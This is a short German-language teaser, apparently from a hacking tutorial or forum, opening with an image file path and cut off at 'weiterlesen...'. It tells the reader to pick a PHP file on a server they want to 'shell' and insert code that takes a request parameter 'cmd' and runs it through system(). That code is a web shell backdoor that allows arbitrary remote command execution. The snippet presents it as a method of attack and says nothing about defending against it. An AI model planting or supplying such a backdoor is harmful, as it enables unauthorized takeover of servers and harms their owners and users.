
Wir nehmen uns eine PHP Datei auf dem Server, den wir shellen
wollen. Jetzt fügen wir folgendes ein: if(isset($_REQUEST['cmd']))
{ echo " "; $cmd = ($_REQUEST['cmd']); system($cmd); echo " ";...
weiterlesen...